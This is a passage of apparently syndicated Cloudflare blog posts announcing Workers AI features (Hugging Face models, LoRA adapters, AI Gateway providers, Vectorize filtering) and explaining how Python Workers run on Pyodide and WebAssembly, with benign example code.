the new Mistral 7B v0.2 model with improved context windows, Nous Research’s Hermes 2 Pro fine-tuned version of Mistral 7B, Google’s Gemma 7B, and Starling-LM-7B-beta fine-tuned from OpenChat. There are currently 14 models that we’ve curated with Hugging Face to be available for serverless GPU inference powered by Cloudflare’s Workers AI platform, with more coming soon. These models are all served using Hugging Face’s technology with a TGI backend, and we work closely with the Hugging Face team to curate, optimize, and deploy these models.

“We are excited to work with Cloudflare to make AI more accessible to developers. Offering the most popular open models with a serverless API, powered by a global fleet of GPUs is an amazing proposition for the Hugging Face community, and I can’t wait to see what they build with it.”
– Julien Chaumond, Co-founder and CTO, Hugging Face

You can find all of the open models supported in Workers AI in this Hugging Face Collection, and the “Deploy to Cloudflare Workers AI” button is at the top of each model card. To learn more, read Hugging Face’s blog post and take a look at our Developer Docs to get started. Have a model you want to see on Workers AI? Send us a message on Discord with your request.

Supporting fine-tuned inference – BYO LoRAs

Fine-tuned inference is one of our most requested features for Workers AI, and we’re one step closer now with Bring Your Own (BYO) LoRAs. Using the popular Low-Rank Adaptation method, researchers have figured out how to take a model and adapt some model parameters to the task at hand, rather than rewriting all model parameters like you would for a fully fine-tuned model. This means that you can get fine-tuned model outputs without the computational expense of fully fine-tuning a model.

We now support bringing trained LoRAs to Workers AI, where we apply the LoRA adapter to a base model at runtime to give you fine-tuned inference, at a fraction of the cost, size, and speed of a fully fine-tuned model. In the future, we want to be able to support fine-tuning jobs and fully fine-tuned models directly on our platform, but we’re excited to be one step closer today with LoRAs.

const response = await ai.run(
  "@cf/mistralai/mistral-7b-instruct-v0.2-lora", //the model supporting LoRAs
  {
      messages: [{"role": "user", "content": "Hello world"],
      raw: true, //skip applying the default chat template
      lora: "00000000-0000-0000-0000-000000000", //the finetune id OR name 
  }
);

BYO LoRAs is in open beta as of today for Gemma 2B and 7B, Llama 2 7B and Mistral 7B models with LoRA adapters up to 100MB in size and max rank of 8, and up to 30 total LoRAs per account. As always, we expect you to use Workers AI and our new BYO LoRA feature with our Terms of Service in mind, including any model-specific restrictions on use contained in the models’ license terms.

Read the technical deep dive blog post and developer docs to get started.

Write Workers in Python

Python is the second most popular programming language in the world (after JavaScript) and the language of choice for building AI applications. And starting today, in open beta, you can now write Cloudflare Workers in Python. Python Workers support all bindings to resources on Cloudflare, including Vectorize, D1, KV, R2 and more.

LangChain is the most popular framework for building LLM‑powered applications, and like how Workers AI works with langchain-js, the Python LangChain library works on Python Workers, as do other Python packages like FastAPI.

Workers written in Python are just as simple as Workers written in JavaScript:

from js import Response

async def on_fetch(request, env):
    return Response.new("Hello world!")

…and are configured by simply pointing at a .py file in your wrangler.toml:

name = "hello-world-python-worker"
main = "src/entry.py"
compatibility_date = "2024-03-18"
compatibility_flags = ["python_workers"]

There are no extra toolchain or precompilation steps needed. The Pyodide Python execution environment is provided for you, directly by the Workers runtime, mirroring how Workers written in JavaScript already work.

There’s lots more to dive into — take a look at the docs, and check out our companion blog post for details about how Python Workers work behind the scenes.

AI Gateway now supports Anthropic, Azure, AWS Bedrock, Google Vertex, and Perplexity

Our AI Gateway product helps developers better control and observe their AI applications, with analytics, caching, rate limiting, and more. We are continuing to add more providers to the product, including Anthropic, Google Vertex, and Perplexity, which we’re excited to announce today. We quietly rolled out Azure and Amazon Bedrock support in December 2023, which means that the most popular providers are now supported via AI Gateway, including Workers AI itself.

Take a look at our Developer Docs to get started with AI Gateway.

Coming soon: Persistent Logs

In Q2 of 2024, we will be adding persistent logs so that you can push your logs (including prompts and responses) to object storage, custom metadata so that you can tag requests with user IDs or other identifiers, and secrets management so that you can securely manage your application’s API keys.

We want AI Gateway to be the control plane for your AI applications, allowing developers to dynamically evaluate and route requests to different models and providers. With our persistent logs feature, we want to enable developers to use their logged data to fine-tune models in one click, eventually running the fine-tune job and the fine-tuned model directly on our Workers AI platform. AI Gateway is just one product in our AI toolkit, but we’re excited about the workflows and use cases it can unlock for developers building on our platform, and we hope you’re excited about it too.

Vectorize metadata filtering and future GA of million vector indexes



Vectorize is another component of our toolkit for AI applications. In open beta since September 2023, Vectorize allows developers to persist embeddings (vectors), like those generated from Workers AI text embedding models, and query for the closest match to support use cases like similarity search or recommendations. Without a vector database, model output is forgotten and can’t be recalled without extra costs to re-run a model.

Since Vectorize’s open beta, we’ve added metadata filtering. Metadata filtering lets developers combine vector search with filtering for arbitrary metadata, supporting the query complexity in AI applications. We’re laser-focused on getting Vectorize ready for general availability, with an target launch date of June 2024, which will include support for multi-million vector indexes.

// Insert vectors with metadata
const vectors: Array<VectorizeVector> = [
  {
    id: "1",
    values: [32.4, 74.1, 3.2],
    metadata: { url: "/products/sku/13913913", streaming_platform: "netflix" }
  },
  {
    id: "2",
    values: [15.1, 19.2, 15.8],
    metadata: { url: "/products/sku/10148191", streaming_platform: "hbo" }
  },
...
];
let upserted = await env.YOUR_INDEX.upsert(vectors);

// Query with metadata filtering
let metadataMatches = await env.YOUR_INDEX.query(<queryVector>, { filter: { streaming_platform: "netflix" }} )

The most comprehensive Developer Platform to build AI applications

On Cloudflare’s Developer Platform, we believe that all developers should be able to quickly build and ship full-stack applications  – and that includes AI experiences as well. With our GA of Workers AI, announcements for Python support in Workers, AI Gateway, and Vectorize, and our partnership with Hugging Face, we’ve expanded the world of possibilities for what you can build with AI on our platform. We hope you are as excited as we are – take a look at all our Developer Docs to get started, and let us know what you build.

Bringing Python to Workers using Pyodide and WebAssembly

Post Syndicated from Hood Chatham original https://blog.cloudflare.com/python-workers


Starting today, in open beta, you can now write Cloudflare Workers in Python.

This new support for Python is different from how Workers have historically supported languages beyond JavaScript — in this case, we have directly integrated a Python implementation into workerd, the open-source Workers runtime. All bindings, including bindings to Vectorize, Workers AI, R2, Durable Objects, and more are supported on day one. Python Workers can import a subset of popular Python packages including FastAPI, Langchain, Numpy and more. There are no extra build steps or external toolchains.

To do this, we’ve had to push the bounds of all of our systems, from the runtime itself, to our deployment system, to the contents of the Worker bundle that is published across our network. You can read the docs, and start using it today.

We want to use this post to pull back the curtain on the internal lifecycle of a Python Worker, share what we’ve learned in the process, and highlight where we’re going next.

Beyond “Just compile to WebAssembly”

Cloudflare Workers have supported WebAssembly since 2018 — each Worker is a V8 isolate, powered by the same JavaScript engine as the Chrome web browser. In principle, it’s been possible for years to write Workers in any language — including Python — so long as it first compiles to WebAssembly or to JavaScript.

In practice, just because something is possible doesn’t mean it’s simple. And just because “hello world” works doesn’t mean you can reliably build an application. Building full applications requires supporting an ecosystem of packages that developers are used to building with. For a platform to truly support a programming language, it’s necessary to go much further than showing how to compile code using external toolchains.

Python Workers are different from what we’ve done in the past. It’s early, and still in beta, but we think it shows what providing first-class support for programming languages beyond JavaScript can look like on Workers.

The lifecycle of a Python Worker

With Pyodide now built into workerd, you can write a Worker like this:

from js import Response

async def on_fetch(request, env):
    return Response.new("Hello world!")

…with a wrangler.toml file that points to a .py file:

name = "hello-world-python-worker"
main = "src/entry.py"
compatibility_date = "2024-03-18"

…and when you run npx wrangler@latest dev, the Workers runtime will:

  1. Determine which version of Pyodide is required, based on your compatibility date
  2. Create an isolate for your Worker, and automatically inject Pyodide
  3. Serve your Python code using Pyodide

This all happens under the hood — no extra toolchain or precompilation steps needed. The Python execution environment is provided for you, mirroring how Workers written in JavaScript already work.

A Python interpreter built into the Workers runtime

Just as JavaScript has many engines, Python has many implementations that can execute Python code. CPython is the reference implementation of Python. If you’ve used Python before, this is almost certainly what you’ve used, and is commonly referred to as just “Python”.

Pyodide is a port of CPython to WebAssembly. It interprets Python code, without any need to precompile the Python code itself to any other format. It runs in a web browser — check out this REPL. It is true to the CPython that Python developers know and expect, providing most of the Python Standard Library. It provides a foreign function interface (FFI) to JavaScript, allowing you to call JavaScript APIs directly from Python — more on this below. It provides popular open-source packages, and can import pure Python packages directly from PyPI.



Pyodide struck us as the perfect fit for Workers. It is designed to allow the core interpreter and each native Python module to be built as separate WebAssembly modules, dynamically linked at runtime. This allows the code footprint for these modules to be shared among all Workers running on the same machine, rather than requiring each Worker to bring its own copy. This is essential to making WebAssembly work well in the Workers environment, where we often run thousands of Workers per machine — we need Workers using the same programming language to share their runtime code footprint. Running thousands of Workers on every machine is what makes it possible for us to deploy every application in every location at a reasonable price.

Just like with JavaScript Workers, with Python Workers we provide the runtime for you:

Pyodide is currently the exception — most languages that target WebAssembly do not yet support dynamic linking, so each application ends up bringing its own copy of its language runtime. We hope to see more languages support dynamic linking in the future, so that we can more effectively bring them to Workers.

How Pyodide works

Pyodide executes Python code in WebAssembly, which is a sandboxed environment, separated from the host runtime. Unlike running native code, all operations outside of pure computation (such as file reads) must be provided by a runtime environment, then imported by the WebAssembly module.

LLVM provides three target triples for WebAssembly:

  1. wasm32-unknown-unknown – this backend provides no C standard library or system call interface; to support this backend, we would need to manually rewrite every system or library call to make use of imports we would define ourselves in the runtime.
  2. wasm32-wasi – WASI is a standardized system interface, and defines a standard set of imports that are implemented in WASI runtimes such as wasmtime.
  3. wasm32-unknown-emscripten – Like WASI, Emscripten defines the imports that a WebAssembly program needs to execute, but also outputs an accompanying JavaScript library that implements these imported functions.

Pyodide uses Emscripten, and provides three things:

  1. A distribution of the CPython interpreter, compiled using Emscripten
  2. A foreign function interface (FFI) between Python and JavaScript
  3. A set of third-party Python packages, compiled using Emscripten’s compiler to WebAssembly.

Of these targets, only Emscripten currently supports dynamic linking, which, as we noted above, is essential to providing a shared language runtime for Python that is shared across isolates. Emscripten does this by providing implementations of dlopen and dlsym, which use the accompanying JavaScript library to modify the WebAssembly program’s table to link additional WebAssembly-compiled modules at runtime. WASI does not yet support the dlopen/dlsym dynamic linking abstractions used by CPython.

Pyodide and the magic of foreign function interfaces (FFI)

You might have noticed that in our Hello World Python Worker, we import Response from the js module:

from js import Response

async def on_fetch(request, env):
    return Response.new("Hello world!")

Why is that?

Most Workers are written in JavaScript, and most of our engineering effort on the Workers runtime goes into improving JavaScript Workers. There is a risk in adding a second language that it might never reach feature parity with the first language and always be a second class citizen. Pyodide’s foreign function interface (FFI) is critical to avoiding this by providing access to all JavaScript functionality from Python. This can be used by the Worker author directly, and it is also used to make packages like FastAPI and Langchain work out-of-the-box, as we’ll show later in this post.

An FFI is a system for calling functions in one language that are implemented in another language. In most cases, an FFI is defined by a “higher-level” language in order to call functions implemented in a systems language, often C. Python’s ctypes module is such a system. These sorts of foreign function interfaces are often difficult to use because of the nature of C APIs.

Pyodide’s foreign function interface is an interface between Python and JavaScript, which are two high level object-oriented languages with a lot of design similarities. When passed from one language to another, immutable types such as strings and numbers are transparently translated. All mutable objects are wrapped in an appropriate proxy.

When a JavaScript object is passed into Python, Pyodide determines which JavaScript protocols the object supports and dynamically constructs an appropriate Python class that implements the corresponding Python protocols. For example, if the JavaScript object supports the JavaScript iteration protocol then the proxy will support the Python iteration protocol. If the JavaScript object is a Promise or other thenable, the Python object will be an awaitable.

from js import JSON

js_array = JSON.parse("[1,2,3]")

for entry in js_array:
   print(entry)


The lifecycle of a request to a Python Worker makes use of Pyodide’s FFI, wrapping the incoming JavaScript Request object in a JsProxy object that is accessible in your Python code. It then converts the value returned by the Python Worker’s handler into a JavaScript Response object that can be delivered back to the client:

Why dynamic linking is essential, and static linking isn’t enough

Python comes with a C FFI, and many Python packages use this FFI to import native libraries. These libraries are typically written in C, so they must first be compiled down to WebAssembly in order to work on the Workers runtime. As we noted above, Pyodide is built with Emscripten, which overrides Python’s C FFI — any time a package tries to load a native library, it is instead loaded from a WebAssembly module that is provided by the Workers runtime. Dynamic linking is what makes this possible — it is what lets us override Python’s C FFI, allowing Pyodide to support many Python packages that have native library dependencies.

Dynamic linking is “pay as you go”, while static linking is “pay upfront” — if code is statically linked into your binary, it must be loaded upfront in order for the binary to run, even if this code is never used.

